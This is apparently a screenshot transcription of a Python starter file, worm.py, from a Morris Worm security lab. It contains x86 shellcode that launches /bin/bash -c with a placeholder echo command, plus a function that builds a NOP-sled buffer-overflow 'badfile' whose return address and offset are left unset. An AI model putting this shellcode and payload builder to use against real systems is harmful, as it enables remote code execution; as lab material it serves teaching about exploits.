 Open
worm.py
~/Documents/MorrisWorm_Quiz-4/Labsetup/worm
1 #!/bin/env python3
2 import sys
3 import os
4 import time
5 import subprocess
6 from random import randint
7
8 # You can use this shellcode to run any command you want
9 shellcode= (
10    "\xeb\x2c\x59\x31\xc0\x88\x41\x19\x88\x41\x1c\x31\xd2\xb2\xd0\x88"
11    "\x04\x11\x8d\x59\x10\x89\x19\x8d\x41\x1a\x89\x41\x04\x8d\x41\x1d"
12    "\x89\x41\x08\x31\xc0\x89\x41\x0c\x31\xd2\xb0\x0b\xcd\x80\xe8\xcf"
13    "\xff\xff\xff"
14    "AAAABBBBCCCCDDDD"
15    "/bin/bash*"
16    "-c*"
17    # You can put your commands in the following three lines.
18    # Separating the commands using semicolons.
19    # Make sure you don't change the length of each line.
20    # The * in the 3rd line will be replaced by a binary zero.
21    " echo '(^_^) Shellcode is running (^_^)';                   "
22    "                                                            "
23    "                                                           *"
24    "123456789012345678901234567890123456789012345678901234567890"
25    # The last line (above) serves as a ruler, it is not used
26 ).encode('latin-1')
27
28
29 # Create the badfile (the malicious payload)
30 def createBadfile():
31    content = bytearray(0x90 for i in range(500))
32    ##################################################################
33    # Put the shellcode at the end
34    content[500-len(shellcode):] = shellcode
35
36    ret    = 0x00  # Need to change
37    offset = 0x00  # Need to change
38
39    content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
40    ##################################################################
41
42    # Save the binary code to file
43    with open('badfile', 'wb') as f:
44       f.write(content)
45
46